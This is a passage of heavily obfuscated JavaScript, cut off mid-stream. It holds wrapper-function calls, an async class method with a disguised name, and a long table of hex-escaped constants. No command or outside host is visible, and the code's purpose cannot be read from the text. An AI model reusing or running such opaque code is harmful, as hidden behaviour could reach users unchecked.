qo.K2,-qo.oN,-qo.K3,-qo.K4)+wS(qo.K5,qo.n8,qo.K6,qo.K7,qo.K8)+wS(qo.K9,qo.Kw,qo.BJ,qo.Kt,qo.Km)+wy(qo.Kq,qo.Kv,qo.KL,qo.BG,qo.Kg)+wZ(-qo.B7,-qo.W5,qo.KY,-qo.Kn,-qo.KJ)+wZ(qo.Ko,qo.Kl,qo.KB,qo.KX,qo.nE)+wy(qo.KW,qo.Kx,qo.KK,qo.Ks,qo.KN)+wk(-qo.KH,-qo.Kr,-qo.l5,-qo.KG,-qo.Ki)+'\x23')+v+(wZ(qo.KZ,qo.Kk,qo.Kz,qo.JG,qo.JN)+wy(qo.KS,qo.Ky,qo.Kj,qo.gi,qo.KM)+wy(qo.Kh,qo.KV,qo.KT,qo.KU,qo.Kc)+wz(qo.Ku,qo.KQ,qo.KI,qo.Kp,qo.KR)+wk(qo.Kf,qo.KF,-qo.KO,qo.Ke,qo.KP)+wk(qo.Yr,qo.Kb,qo.Xz,qo.Kd,qo.KC)+wy(qo.KA,qo.Ka,qo.KE,qo.KD,qo.s0)+wz(qo.s1,qo.s2,qo.s3,qo.s4,qo.s5)+wZ(qo.lF,qo.s6,qo.s7,qo.s8,qo.s9))+v+(wz(qo.sw,qo.st,qo.sm,qo.sq,qo.sv)+wZ(qo.sL,qo.l6,qo.K5,qo.sg,qo.sY)+wz(qo.sn,qo.sJ,qo.so,qo.sl,qo.sB)+wz(qo.sX,qo.sW,qo.sx,qo.sK,qo.ss)+wk(-qo.sN,-qo.sH,qo.oX,-qo.sr,-qo.ly)+wy(qo.YD,qo.sG,qo.si,qo.sZ,qo.sk)+wk(-qo.sz,-qo.oe,-qo.sS,qo.sy,-qo.sj)+wS(qo.sM,qo.sh,qo.sV,qo.sT,qo.sU)+wy(qo.sc,qo.su,qo.vN,qo.sQ,qo.sI)+wy(qo.sp,qo.sR,qo.sf,qo.sF,qo.sO)+wk(-qo.se,qo.WJ,-qo.sP,-qo.sb,-qo.v8)+wS(qo.gR,qo.sd,qo.sC,qo.sA,qo.BN)+wS(qo.sa,qo.nc,qo.sE,qo.Wl,qo.sD)+wS(qo.N0,qo.N1,qo.N2,qo.N3,qo.YX)+wk(-qo.N4,-qo.N5,qo.N6,-qo.qp,qo.xi)+wS(qo.N7,qo.J6,qo.N8,qo.N9,qo.Nw))+v+(wZ(-qo.Nt,qo.xr,qo.Jx,qo.Nm,qo.Nq)+wk(-qo.J8,-qo.Nv,-qo.NL,-qo.nl,-qo.Ng)+wS(qo.NY,qo.Nn,qo.NJ,qo.No,qo.Nl)+wZ(qo.NB,qo.NX,qo.W7,qo.NW,qo.Nx)+wk(qo.o5,qo.KF,-qo.NK,-qo.Ns,-qo.NN)+wZ(qo.NH,qo.Nr,qo.NG,qo.Ni,qo.JV)+wS(qo.NZ,qo.Nk,qo.XQ,qo.oj,qo.Nz)+wS(qo.NS,qo.Ny,qo.Nj,qo.ow,qo.NM)+wz(qo.Nh,qo.NV,qo.NT,qo.x2,qo.NU)+wy(qo.Nc,qo.Kh,qo.Nu,qo.JE,qo.NQ)+wz(qo.NI,qo.Np,qo.KK,qo.NR,qo.Nf)+wz(qo.NF,qo.ql,qo.NO,qo.Ne,qo.NP)+'\x09\x09')+n;function wz(v,L,g,Y,n){return T(v-qY.v,L-qY.L,L,Y-qY.g,v-qY.Y);}function wk(v,L,g,Y,n){return h(v-qn.v,L-qn.L,L,Y-qn.g,n- -qn.Y);}function wy(v,L,g,Y,n){return h(v-qJ.v,L-qJ.L,v,Y-qJ.g,g-qJ.Y);}return this.#functions[wS(qo.qF,-qo.Nb,qo.nh,qo.qA,qo.X4)+wy(qo.Nd,qo.NC,qo.NA,qo.Na,qo.NE)](o,g[wz(qo.ND,qo.oc,qo.H0,qo.H1,qo.H2)]);}async[wt(-'\x30\x78\x31\x62\x30',-'\x30\x78\x32\x36',-'\x30\x78\x32\x62\x34',-'\x30\x78\x31\x61\x37',-'\x30\x78\x31\x37\x38')+T('\x30\x78\x33\x33\x30','\x30\x78\x32\x36\x35','\x30\x78\x33\x35\x39','\x30\x78\x33\x34\x39','\x30\x78\x33\x39\x65')+'\x74'](L){const qG={v:'\x30\x78\x32\x33\x32',L:'\x30\x78\x62\x38',g:'\x30\x78\x31\x66\x30',Y:'\x30\x78\x31\x32\x33',n:'\x30\x78\x65\x38',J:'\x30\x78\x31\x35\x66',o:'\x30\x78\x61\x65',l:'\x30\x78\x35\x31',B:'\x30\x78\x37\x31',X:'\x30\x78\x64',W:'\x30\x78\x31\x66\x61',x:'\x30\x78\x32\x37\x66',K:'\x30\x78\x37\x65',s:'\x30\x78\x31\x61\x65',N:'\x30\x78\x32\x39\x65',qi:'\x30\x78\x61\x37',qZ:'\x30\x78\x31\x64\x38',qk:'\x30\x78\x32\x63\x63',qz:'\x30\x78\x65\x31',qS:'\x30\x78\x31\x63\x62',qy:'\x30\x78\x36\x64',qj:'\x30\x78\x62\x66',qM:'\x30\x78\x33\x64',qh:'\x30\x78\x32\x39',qV:'\x30\x78\x33\x38',qT:'\x30\x78\x66\x35',qU:'\x30\x78\x37\x61',qc:'\x30\x78\x35\x33',qu:'\x30\x78\x37\x61',qQ:'\x30\x78\x31\x31\x38',qI:'\x30\x78\x34\x37',qp:'\x30\x78\x66\x62',qR:'\x30\x78\x37\x35',qf:'\x30\x78\x31\x64\x64',qF:'\x30\x78\x31\x39\x39',qO:'\x30\x78\x35\x34',qe:'\x30\x78\x32\x37',qP:'\x30\x78\x31\x33\x64',qb:'\x30\x78\x65\x61',qd:'\x30\x78\x39\x39',qC:'\x30\x78\x35\x38',qA:'\x30\x78\x38\x39',qa:'\x30\x78\x61\x63',qE:'\x30\x78\x33\x65',qD:'\x30\x78\x36\x34',v0:'\x30\x78\x35\x64',v1:'\x30\x78\x31\x30\x64',v2:'\x30\x78\x38\x66',v3:'\x30\x78\x33\x62\x65',v4:'\x30\x78\x33\x30\x64',v5:'\x30\x78\x33\x62\x61',v6:'\x30\x78\x33\x62\x64',v7:'\x30\x78\x33\x63\x33',v8:'\x30\x78\x34\x32\x66',v9:'\x30\x78\x34\x63\x33',vw:'\x30\x78\x33\x37\x37',vt:'\x30\x78\x34\x37\x37',vm:'\x30\x78\x34\x61',vq:'\x30\x78\x35\x32',vv:'\x30\x78\x66\x31',vL:'\x30\x78\x32\x61',vg:'\x30\x78\x63\x30',vY:'\x30\x78\x31\x36\x37',vn:'\x30\x78\x31\x63\x30',vJ:'\x30\x78\x38\x38',vo:'\x30\x78\x66\x38',vl:'\x30\x78\x35\x66',vB:'\x30\x78\x31\x33\x36',vX:'\x30\x78\x32\x35\x37',vW:'\x30\x78\x31\x32\x64',vx:'\x30\x78\x31\x39\x38',vK:'\x30\x78\x31\x34\x61',vs:'\x30\x78\x31\x32\x33',vN:'\x30\x78\x33\x35',vH:'\x30\x78\x61\x31',vr:'\x30\x78\x63\x34',vG:'\x30\x78\x32\x62\x61',vi:'\x30\x78\x31\x39\x63',vZ:'\x30\x78\x32\x39\x34',vk:'\x30\x78\x66\x30',vz:'\x30\x78\x31\x38\x34',vS:'\x30\x78\x32\x32\x32',vy:'\x30\x78\x64\x33',vj:'\x30\x78\x33\x30\x63',vM:'\x30\x78\x33\x33\x33',vh:'\x30\x78\x32\x31\x65',vV:'\x30\x78\x35\x63',vT:'\x30\x78\x35\x31',vU:'\x30\x78\x62',vc:'\x30\x78\x31\x34\x61',vu:'\x30\x78\x36\x31',vQ:'\x30\x78\x36\x30',vI:'\x30\x78\x37\x33',vp:'\x30\x78\x33\x34\x63',vR:'\x30\x78\x34\x31\x61',vf:'\x30\x78\x33\x38\x31',vF:'\x30\x78\x34\x31\x61',vO:'\x30\x78\x34\x62\x62',ve:'\x30\x78\x31\x30\x66',vP:'\x30\x78\x64\x65',vb:'\x30\x78\x32\x64',vd:'\x30\x78\x39\x62',vC:'\x30\x78\x31\x32',vA:'\x30\x78\x36\x31',va:'\x30\x78\x34\x64',vE:'\x30\x78\x35\x38',vD:'\x30\x78\x66\x35',L0:'\x30\x78\x65\x64',L1:'\x30\x78\x31\x31\x66',L2:'\x30\x78\x31\x61\x32',L3:'\x30\x78\x38',L4:'\x30\x78\x36\x31',L5:'\x30\x78\x66\x38',L6:'\x30\x78\x32\x36\x35',L7:'\x30\x78\x62\x30',L8:'\x30\x78\x35\x61',L9:'\x30\x78\x32\x36\x36',Lw:'\x30\x78\x31\x38\x33',Lt:'\x30\x78\x65\x31',Lm:'\x30\x78\x31\x39\x34',Lq:'\x30\x78\x38\x65',Lv:'\x30\x78\x39\x65',LL:'\x30\x78\x34\x36',Lg:'\x30\x78\x34\x61\x65',LY:'\x30\x78\x33\x38\x66',Ln:'\x30\x78\x33\x37\x38',LJ:'\x30\x78\x34\x37\x38',Lo:'\x30\x78\x35\x30\x37',Ll:'\x30\x78\x35\x66',LB:'\x30\x78\x62\x31',LX:'\x30\x78\x31\x61',LW:'\x30\x78\x31\x30\x66',Lx:'\x30\x78\x33\x36',LK:'\x30\x78\x62\x33',Ls:'\x30\x78\x62\x61',LN:'\x30\x78\x32\x33',LH:'\x30\x78\x35\x63',Lr:'\x30\x78\x31\x38\x62',LG:'\x30\x78\x31\x66\x37',Li:'\x30\x78\x32\x31\x30',LZ:'\x30\x78\x31\x31\x35',Lk:'\x30\x78\x32\x33\x62',Lz:'\x30\x78\x36\x66',LS:'\x30\x78\x32\x62',Ly:'\x30\x78\x31\x32',Lj:'\x30\x78\x63',LM:'\x30\x78\x63\x65',Lh:'\x30\x78\x33\x39\x61',LV:'\x30\x78\x32\x64\x34',LT:'\x30\x78\x32\x34\x63',LU:'\x30\x78\x32\x63\x36',Lc:'\x30\x78\x31\x65\x61',Lu:'\x30\x78\x35\x34\x39',LQ:'\x30\x78\x34\x62\x61',LI:'\x30\x78\x35\x63\x65',Lp:'\x30\x78\x34\x62\x65',LR:'\x30\x78\x33\x37\x63',Lf:'\x30\x78\x32\x32\x30',LF:'\x30\x78\x32\x39\x38',LO:'\x30\x78\x31\x36\x34',Le:'\x30\x78\x31\x39\x35',LP:'\x30\x78\x31\x61\x64',Lb:'\x30\x78\x31\x32\x66',Ld:'\x30\x78\x31\x38\x31',LC:'\x30\x78\x31\x30\x65',LA:'\x30\x78\x66\x66',La:'\x30\x78\x38\x36',LE:'\x30\x78\x31\x65\x63',LD:'\x30\x78\x31\x35\x36',g0:'\x30\x78\x31\x38\x61',g1:'\x30\x78\x65\x64',g2:'\x30\x78\x39\x32',g3:'\x30\x78\x36\x34',g4:'\x30\x78\x32\x65',g5:'\x30\x78\x62\x30',g6:'\x30\x78\x63\x35',g7:'\x30\x78\x37\x36',g8:'\x30\x78\x63\x30',g9:'\x30\x78\x34\x31',gw:'\x30\x78\x31\x32\x65',gt:'\x30\x78\x31\x31\x35',gm:'\x30\x78\x32\x39',gq:'\x30\x78\x61\x39',gv:'\x30\x78\x31\x39\x33',gL:'\x30\x78\x36\x62',gg:'\x30\x78\x65\x63',gY:'\x30\x78\x31\x39\x36',gn:'\x30\x78\x32\x32\x38',gJ:'\x30\x78\x31\x65\x37',go:'\x30\x78\x31\x64\x36',gl:'\x30\x78\x31\x31\x65',gB:'\x30\x78\x31\x34\x65',gX:'\x30\x78\x31\x31\x61',gW:'\x30\x78\x34\x35',gx:'\x30\x78\x31\x32\x63',gK:'\x30\x78\x66\x33',gs:'\x30\x78\x33\x30',gN:'\x30\x78\x32\x66\x62',gH:'\x30\x78\x34\x66\x61',gr:'\x30\x78\x32\x61\x32',gG:'\x30\x78\x33\x61\x65',gi:'\x30\x78\x33\x30\x66',gZ:'\x30\x78\x31\x32\x39',gk:'\x30\x78\x31\x30\x30',gz:'\x30\x78\x39\x33',gS:'\x30\x78\x31\x32\x61',gy:'\x30\x78\x36\x35',gj:'\x30\x78\x33',gM:'\x30\x78\x65\x34',gh:'\x30\x78\x65\x66',gV:'\x30\x78\x32\x32\x64',gT:'\x30\x78\x31\x34\x62',gU:'\x30\x78\x31\x36\x65',gc:'\x30\x78\x31\x39\x64',gu:'\x30\x78\x31\x34\x37',gQ:'\x30\x78\x32\x30\x65',gI:'\x30\x78\x33\x38\x34',gp:'\x30\x78\x33\x30\x64',gR:'\x30\x78\x32\x37\x35',gf:'\x30\x78\x33\x61\x38',gF:'\x30\x78\x34\x38\x35',gO:'\x30\x78\x33\x34\x61',ge:'\x30\x78\x34\x32\x65',gP:'\x30\x78\x33\x37\x31',gb:'\x30\x78\x31\x38',gd:'\x30\x78\x31\x32\x64',gC:'\x30\x78\x65',gA:'\x30\x78\x64\x63',ga:'\x30\x78\x33\x34\x38',gE:'\x30\x78\x34\x30\x35',gD:'\x30\x78\x35\x38\x62',Y0:'\x30\x78\x34\x38\x64',Y1:'\x30\x78\x34\x62\x31',Y2:'\x30\x78\x38\x30',Y3:'\x30\x78\x63\x36',Y4:'\x30\x78\x64\x64',Y5:'\x30\x78\x36\x36',Y6:'\x30\x78\x33\x36\x66',Y7:'\x30\x78\x33\x34\x30',Y8:'\x30\x78\x33\x36\x31',Y9:'\x30\x78\x32\x65\x34',Yw:'\x30\x78\x31\x64\x31',Yt:'\x30\x78\x37\x38',Ym:'\x30\x78\x38\x66',Yq:'\x30\x78\x32\x30\x33',Yv:'\x30\x78\x64\x39',YL:'\x30\x78\x31\x36\x33',Yg:'\x30\x78\x65\x64',YY:'\x30\x78\x36\x32',Yn:'\x30\x78\x31\x36\x66',YJ:'\x30\x78\x31\x34',Yo:'\x30\x78\x63\x31',Yl:'\x30\x78\x63\x33',YB:'\x30\x78\x33\x36',YX:'\x30\x78\x33\x31',YW:'\x30\x78\x33\x34',Yx:'\x30\x78\x62\x66',YK:'\x30\x78\x31\x37\x66',Ys:'\x30\x78\x64\x62',YN:'\x30\x78\x31\x62\x30',YH:'\x30\x78\x31\x33\x66',Yr:'\x30\x78\x32\x38\x33',YG:'\x30\x78\x34\x62\x66',Yi:'\x30\x78\x34\x61\x64',YZ:'\x30\x78\x34\x62\x30',Yk:'\x30\x78\x34\x38\x34',Yz:'\x30\x78\x34\x65\x62',YS:'\x30\x78\x62\x64',Yy:'\x30\x78\x31\x33\x66',Yj:'\x30\x78\x32\x36',YM:'\x30\x78\x61\x35',Yh:'\x30\x78\x31\x66\x33',YV:'\x30\x78\x61\x32',YT:'\x30\x78\x31\x64\x34',YU:'\x30\x78\x31\x62\x63',Yc:'\x30\x78\x32\x66\x31',Yu:'\x30\x78\x32\x36\x64',YQ:'\x30\x78\x65\x66',YI:'\x30\x78\x31\x65\x62',Yp:'\x30\x78\x31\x31\x37',YR:'\x30\x78\x31\x30\x34',Yf:'\x30\x78\x31\x36\x31',YF:'\x30\x78\x31\x35\x35',YO:'\x30\x78\x35\x39\x61',Ye:'\x30\x78\x35\x33\x31',YP:'\x30\x78\x33\x65\x33',Yb:'\x30\x78\x35\x61\x32',Yd:'\x30\x78\x34\x37\x37',YC:'\x30\x78\x35\x30\x61',YA:'\x30\x78\x34\x36\x34',Ya:'\x30\x78\x35\x63\x31',YE:'\x30\x78\x32\x61\x63',YD:'\x30\x78\x32\x35\x35',n0:'\x30\x78\x31\x36\x36',n1:'\x30\x78\x31\x35\x63',n2:'\x30\x78\x38\x35',n3:'\x30\x78\x32\x64',n4:'\x30\x78\x65\x37',n5:'\x30\x78\x61\x39',n6:'\x30\x78\x31\x34\x30',n7:'\x30\x78\x32\x64\x63',n8:'\x30\x78\x32\x32\x61',n9:'\x30\x78\x32\x62\x64',nw:'\x30\x78\x33\x36\x30',nt:'\x30\x78\x34\x36\x61',nm:'\x30\x78\x32\x64\x32',nq:'\x30\x78\x31\x35\x64',nv:'\x30\x78\x65\x32',nL:'\x30\x78\x32\x32\x34',ng:'\x30\x78\x31\x39\x64',nY:'\x30\x78\x34\x30\x64',nn:'\x30\x78\x34\x62\x37',nJ:'\x30\x78\x33\x33\x31',no:'\x30\x78\x33\x62\x30',nl:'\x30\x78\x32\x66\x39',nB:'\x30\x78\x32\x65\x35',nX:'\x30\x78\x31\x61\x32',nW:'\x30\x78\x31\x30\x66',nx:'\x30\x78\x31\x66\x33',nK:'\x30\x78\x31\x33\x31',ns:'\x30\x78\x31\x34\x64',nN:'\x30\x78\x37',nH:'\x30\x78\x61\x61',nr:'\x30\x78\x34\x65',nG:'\x30\x78\x32\x65\x30',ni:'\x30\x78\x66\x66',nZ:'\x30\x78\x32\x36\x65',nk:'\x30\x78\x32\x62\x30',nz:'\x30\x78\x38\x35',nS:'\x30\x78\x31\x30\x66',ny:'\x30\x78\x66\x61',nj:'\x30\x78\x36\x62',nM:'\x30\x78\x64\x37',nh:'\x30\x78\x33\x34\x66',nV:'\x30\x78\x32\x38\x65',nT:'\x30\x78\x33\x30\x31',nU:'\x30\x78\x33\x64\x38',nc:'\x30\x78\x33\x63\x36',nu:'\x30\x78\x34\x34\x32',nQ:'\x30\x78\x31\x66\x30',nI:'\x30\x78\x32\x34\x65',np:'\x30\x78\x33\x33\x31',nR:'\x30\x78\x32\x33\x32',nf:'\x30\x78\x63\x39',nF:'\x30\x78\x32\x33\x32',nO:'\x30\x78\x31\x39\x64',ne:'\x30\x78\x31\x62\x32',nP:'\x30\x78\x31\x64\x30',nb:'\x30\x78\x31\x63\x64',nd:'\x30\x78\x31\x38\x63',nC:'\x30\x78\x31\x33\x39',nA:'\x30\x78\x32\x38\x34',na:'\x30\x78\x31\x31\x36',nE:'\x30\x78\x31\x36',nD:'\x30\x78\x34\x30',J0:'\x30\x78\x31\x31\x61',J1:'\x30\x78\x38\x63',J2:'\x30\x78\x66\x38',J3:'\x30\x78\x32\x30',J4:'\x30\x78\x31\x32\x33',J5:'\x30\x78\x32\x35\x37',J6:'\x30\x78\x36\x36',J7:'\x30\x78\x31\x30\x38',J8:'\x30\x78\x32\x32\x65',J9:'\x30\x78\x31\x64\x65',Jw:'\x30\x78\x32\x61\x35',Jt:'\x30\x78\x32\x62\x64',Jm:'\x30\x78\x31\x39\x39',Jq:'\x30\x78\x32\x36\x37',Jv:'\x30\x78\x31\x64\x32',JL:'\x30\x78\x31\x35\x33',Jg:'\x30\x78\x31\x34\x66',JY:'\x30\x78\x32\x34\x38',Jn:'\x30\x78\x32\x35',JJ:'\x30\x78\x66\x38',Jo:'\x30\x78\x31\x33\x63',Jl:'\x30\x78\x34\x34\x32',JB:'\x30\x78\x34\x37\x30',JX:'\x30\x78\x35\x62\x39',JW:'\x30\x78\x34\x62\x38',Jx:'\x30\x78\x35\x36\x35',JK:'\x30\x78\x32\x39\x63',Js:'\x30\x78\x32\x61\x62',JN:'\x30\x78\x31\x65\x38',JH:'\x30\x78\x34\x65\x64',Jr:'\x30\x78\x33\x32\x30',JG:'\x30\x78\x32\x64\x64',Ji:'\x30\x78\x33\x64\x31',JZ:'\x30\x78\x34\x31\x31',Jk:'\x30\x78\x39\x36',Jz:'\x30\x78\x65\x31',JS:'\x30\x78\x31\x37\x37',Jy:'\x30\x78\x63\x37',Jj:'\x30\x78\x37\x66',JM:'\x30\x78\x64\x66',Jh:'\x30\x78\x31\x37\x34',JV:'\x30\x78\x34\x62',JT:'\x30\x78\x31\x36\x37',JU:'\x30\x78\x36\x61',Jc:'\x30\x78\x65\x33',Ju:'\x30\x78\x34\x32',JQ:'\x30\x78\x31\x36\x39',JI:'\x30\x78\x32\x33\x35',Jp:'\x30\x78\x31\x31\x39',JR:'\x30\x78\x34\x39\x62',Jf:'\x30\x78\x32\x36\x34',JF:'\x30\x78\x34\x31\x39',JO:'\x30\x78\x33\x37\x39',Je:'\x30\x78\x34\x34\x63',JP:'\x30\x78\x63\x38',Jb:'\x30\x78\x31\x37\x36',Jd:'\x30\x78\x31\x33\x34',JC:'\x30\x78\x31\x37\x30',JA:'\x30\x78\x31\x61\x62',Ja:'\x30\x78\x38\x66',JE:'\x30\x78\x39\x36',JD:'\x30\x78\x32\x38\x36',o0:'\x30\x78\x32\x37\x61',o1:'\x30\x78\x32\x32\x31',o2:'\x30\x78\x32\x36\x38',o3:'\x30\x78\x31\x61\x66',o4:'\x30\x78\x34\x62\x62',o5:'\x30\x78\x32\x64\x66',o6:'\x30\x78\x33\x33\x35',o7:'\x30\x78\x33\x37\x39',o8:'\x30\x78\x33\x34\x32',o9:'\x30\x78\x38\x38',ow:'\x30\x78\x31\x30\x61',ot:'\x30\x78\x64\x30',om:'\x30\x78\x62\x66',oq:'\x30\x78\x62\x66',ov:'\x30\x78\x64\x38',oL:'\x30\x78\x31\x38\x39',og:'\x30\x78\x34\x66',oY:'\x30\x78\x66\x37',on:'\x30\x78\x31\x31\x33',oJ:'\x30\x78\x64\x39',oo:'\x30\x78\x31\x33\x30',ol:'\x30\x78\x31\x32\x35',oB:'\x30\x78\x34\x61\x35',oX:'\x30\x78\x33\x66\x39',oW:'\x30\x78\x35\x30\x35',ox:'\x30\x78\x33\x39\x63',oK:'\x30\x78\x31\x63',os:'\x30\x78\x64\x35',oN:'\x30\x78\x31\x39\x63',oH:'\x30\x78\x34\x38',or:'\x30\x78\x34\x65',oG:'\x30\x78\x65\x65',oi:'\x30\x78\x37\x62',oZ:'\x30\x78\x34\x36',ok:'\x30\x78\x32\x34\x66',oz:'\x30\x78\x31\x37\x39',oS:'\x30\x78\x32\x33\x30',oy:'\x30\x78\x31\x33\x61',oj:'\x30\x78\x32\x32',oM:'\x30\x78\x31\x33\x31',oh:'\x30\x78\x32\x30\x39',oV:'\x30\x78\x39\x35',oT:'\x30\x78\x63\x63',oU:'\x30\x78\x37\x35',oc:'\x30\x78\x66',ou:'\x30\x78\x35\x39\x37',oQ:'\x30\x78\x33\x64\x34',oI:'\x30\x78\x34\x66\x65',op:'\x30\x78\x35\x32\x30',oR:'\x30\x78\x34\x61\x31',of:'\x30\x78\x32\x63\x30',oF:'\x30\x78\x32\x33\x32',oO:'\x30\x78\x31\x31\x31',oe:'\x30\x78\x31\x35\x62',oP:'\x30\x78\x31\x62\x36',ob:'\x30\x78\x31\x38\x64',od:'\x30\x78\x35\x32',oC:'\x30\x78\x39\x64',oA:'\x30\x78\x31\x65',oa:'\x30\x78\x66\x30',oE:'\x30\x78\x36\x61',oD:'\x30\x78\x31\x33\x34',l0:'\x30\x78\x32\x34\x37',l1:'\x30\x78\x31\x39\x37',l2:'\x30\x78\x31\x63',l3:'\x30\x78\x33\x37',l4:'\x30\x78\x31\x62\x61',l5:'\x30\x78\x65\x32',l6:'\x30\x78\x31\x62',l7:'\x30\x78\x31\x37\x62',l8:'\x30\x78\x64\x62',l9:'\x30\x78\x31\x38\x36',lw:'\x30\x78\x31\x39\x39',lt:'\x30\x78\x36\x39',lm:'\x30\x78\x31\x32\x64',lq:'\x30\x78\x31\x35\x31',lv:'\x30\x78\x31\x35\x64',lL:'\x30\x78\x31\x31\x39',lg:'\x30\x78\x31\x31\x39',lY:'\x30\x78\x31\x64',ln:'\x30\x78\x62\x36',lJ:'\x30\x78\x39\x63',lo:'\x30\x78\x66\x33',ll:'\x30\x78\x32\x61',lB:'\x30\x78\x64\x31',lX:'\x30\x78\x31\x66\x39',lW:'\x30\x78\x65\x32',lx:'\x30\x78\x31\x62\x66',lK:'\x30\x78\x33\x38\x62',ls:'\x30\x78\x34\x36\x30',lN:'\x30\x78\x34\x61\x30',lH:'\x30\x78\x37\x39',lr:'\x30\x78\x32\x32\x35',lG:'\x30\x78\x31\x39\x31',li:'\x30\x78\x37\x31',lZ:'\x30\x78\x31\x39\x36',lk:'\x30\x78\x31\x62\x39',lz:'\x30\x78\x39\x63',lS:'\x30\x78\x37\x35',ly:'\x30\x78\x31\x61\x31',lj:'\x30\x78\x32\x35\x65',lM:'\x30\x78\x39\x66',lh:'\x30\x78\x38\x32',lV:'\x30\x78\x31\x30\x39',lT:'\x30\x78\x35\x36',lU:'\x30\x78\x63\x39',lc:'\x30\x78\x66\x36',lu:'\x30\x78\x33\x39',lQ:'\x30\x78\x66\x39',lI:'\x30\x78\x31\x61',lp:'\x30\x78\x31\x34\x34',lR:'\x30\x78\x32\x39',lf:'\x30\x78\x65\x30',lF:'\x30\x78\x62\x34',lO:'\x30\x78\x36\x33',le:'\x30\x78\x32\x30',lP:'\x30\x78\x64',lb:'\x30\x78\x31',ld:'\x30\x78\x34\x34',lC:'\x30\x78\x31\x32\x65',lA:'\x30\x78\x31\x65\x63',la:'\x30\x78\x31\x65\x33',lE:'\x30\x78\x32\x31\x39',lD:'\x30\x78\x32\x30\x30',B0:'\x30\x78\x33\x30\x37',B1:'\x30\x78\x33\x36\x32',B2:'\x30\x78\x33\x61\x31',B3:'\x30\x78\x33\x37\x39',B4:'\x30\x78\x32\x35\x62',B5:'\x30\x78\x34\x36\x65',B6:'\x30\x78\x34\x38\x39',B7:'\x30\x78\x34\x61\x63',B8:'\x30\x78\x33\x62',B9:'\x30\x78\x62\x33',Bw:'\x30\x78\x65\x31',Bt:'\x30\x78\x62\x63',Bm:'\x30\x78\x31\x32\x31',Bq:'\x30\x78\x31\x36',Bv:'\x30\x78\x31\x36',BL:'\x30\x78\x34\x31',Bg:'\x30\x78\x38\x33',BY:'\x30\x78\x34\x33',Bn:'\x30\x78\x65\x30',BJ:'\x30\x78\x31\x37\x39',Bo:'\x30\x78\x36',Bl:'\x30\x78\x31\x33\x37',BB:'\x30\x78\x31\x63\x61',BX:'\x30\x78\x32\x30\x62',BW:'\x30\x78\x66\x64',Bx:'\x30\x78\x63\x37',BK:'\x30\x78\x31\x37\x32',Bs:'\x30\x78\x31\x66',BN:'\x30\x78\x32\x35\x32',BH:'\x30\x78\x39\x31',Br:'\x30\x78\x32\x63\x34',BG:'\x30\x78\x31\x38\x34',Bi:'\x30\x78\x31\x31\x39',BZ:'\x30\x78\x33\x39',Bk:'\x30\x78\x35\x35',Bz:'\x30\x78\x32\x38\x31',BS:'\x30\x78\x31\x62\x34',By:'\x30\x78\x38\x66',Bj:'\x30\x78\x31\x65\x64',BM:'\x30\x78\x32\x65\x66',Bh:'\x30\x78\x31\x35\x37',BV:'\x30\x78\x32\x62\x63',BT:'\x30\x78\x31\x61\x33',BU:'\x30\x78\x33\x62\x33',Bc:'\x30\x78\x34\x36\x66',Bu:'\x30\x78\x33\x61\x30',BQ:'\x30\x78\x34\x39\x39',BI:'\x30\x78\x35\x62\x64',Bp:'\x30\x78\x31\x62\x61',BR:'\x30\x78\x39\x35',Bf:'\x30\x78\x33\x31\x65',BF:'\x30\x78\x33\x61\x39',BO:'\x30\x78\x34\x34\x61',Be:'\x30\x78\x34\x33\x32',BP:'\x30\x78\x34\x37\x62',Bb:'\x30\x78\x31\x31\x39',Bd:'\x30\x78\x31\x37\x30',BC:'\x30\x78\x63\x37',BA:'\x30\x78\x35\x32\x36',Ba:'\x30\x78\x35\x32\x61',BE:'\x30\x78\x34\x64\x30',BD:'\x30\x78\x34\x62\x66',X0:'\x30\x78\x35\x37\x63',X1:'\x30\x78\x34\x33\x65',X2:'\x30\x78\x32\x61\x64',X3:'\x30\x78\x32\x39\x66',X4:'\x30\x78\x32\x66\x35',X5:'\x30\x78\x32\x61\x61',X6:'\x30\x78\x34\x65\x37',X7:'\x30\x78\x34\x30\x32',X8:'\x30\x78\x36\x37\x65',X9:'\x30\x78\x35\x33\x62',Xw:'\x30\x78\x34\x39\x34',Xt:'\x30\x78\x31\x63',Xm:'\x30\x78\x33\x39',Xq:'\x30\x78\x63\x38',Xv:'\x30\x78\x36\x32',XL:'\x30\x78\x32\x32\x30',Xg:'\x30\x78\x65\x32',XY:'\x30\x78\x65\x66',Xn:'\x30\x78\x38\x34',XJ:'\x30\x78\x32\x30\x61',Xo:'\x30\x78\x64\x64',Xl:'\x30\x78\x31\x34\x31',XB:'\x30\x78\x32\x38',XX:'\x30\x78\x32\x35\x61',XW:'\x30\x78\x35\x32',Xx:'\x30\x78\x33\x61',XK:'\x30\x78\x34\x37',Xs:'\x30\x78\x32\x33\x31',XN:'\x30\x78\x32\x32\x62',XH:'\x30\x78\x32\x31\x63',Xr:'\x30\x78\x31\x33\x65',XG:'\x30\x78\x30',Xi:'\x30\x78\x31\x31\x39',XZ:'\x30\x78\x33\x39',Xk:'\x30\x78\x31\x31\x63',Xz:'\x30\x78\x31\x34\x63',XS:'\x30\x78\x62\x39',Xy:'\x30\x78\x33\x30',Xj:'\x30\x78\x31\x64\x30',XM:'\x30\x78\x31\x61\x36',Xh:'\x30\x78\x33\x63\x65',XV:'\x30\x78\x32\x66\x37',XT:'\x30\x78\x33\x31\x34',XU:'\x30\x78\x33\x37\x61',Xc:'\x30\x78\x32\x34\x63',Xu:'\x30\x78\x32\x61\x38',XQ:'\x30\x78\x31\x62\x36',XI:'\x30\x78\x33\x31\x66',Xp:'\x30\x78\x37\x63',XR:'\x30\x78\x31\x35\x65',Xf:'\x30\x78\x32\x34\x38',XF:'\x30\x78\x31\x35\x37',XO:'\x30\x78\x35\x37\x30',Xe:'\x30\x78\x34\x31\x38',XP:'\x30\x78\x34\x66\x36',Xb:'\x30\x78\x35\x32\x64',Xd:'\x30\x78\x32\x36\x64',XC:'\x30\x78\x32\x39\x35',XA:'\x30\x78\x31\x34\x39',Xa:'\x30\x78\x34\x34',XE:'\x30\x78\x39\x31',XD:'\x30\x78\x31\x37\x65',W0:'\x30\x78\x32\x31\x33',W1:'\x30\x78\x31\x32\x36',W2:'\x30\x78\x31\x39',W3:'\x30\x78\x64\x34',W4:'\x30\x78\x64\x35',W5:'\x30\x78\x31\x65\x37',W6:'\x30\x78\x34',W7:'\x30\x78\x32\x31\x65',W8:'\x30\x78\x33\x39',W9:'\x30\x78\x65\x66',Ww:'\x30\x78\x31\x34\x65',Wt:'\x30\x78\x31\x39\x61',Wm:'\x30\x78\x31\x36\x61',Wq:'\x30\x78\x31\x39\x62',Wv:'\x30\x7